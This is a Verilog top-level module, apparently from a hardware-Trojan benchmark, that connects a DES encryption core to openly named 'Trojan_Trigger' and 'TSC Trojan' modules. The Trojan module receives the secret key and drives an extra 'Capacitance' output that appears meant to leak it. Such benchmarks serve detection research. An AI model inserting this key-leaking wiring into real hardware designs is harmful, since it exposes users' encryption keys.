
<source format=v>
`timescale 1ns / 1ps

module top ( 
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output [63:0] Capacitance
    ); 
 
	wire Tj_Trig; 
	
	des DES (
		.clk(clk),
		.roundSel(roundSel),
		.decrypt(decrypt),
		.key(key),
		.desIn(desIn),
		.desOut(desOut)); 
	Trojan_Trigger Trigger (rst, desIn, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, Capacitance); 
 
endmodule 
</source>
